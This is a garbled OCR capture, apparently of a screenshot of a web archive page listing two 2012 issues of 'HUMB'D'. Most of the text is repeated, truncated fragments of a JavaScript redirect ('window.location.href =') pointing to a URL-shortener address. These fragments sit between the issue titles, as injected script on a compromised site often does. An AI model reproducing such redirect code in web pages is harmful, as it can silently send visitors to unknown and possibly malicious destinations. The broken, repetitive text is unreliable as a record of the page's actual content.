
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 36
October 28, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 35
October 21, 2012
ndow.location.href =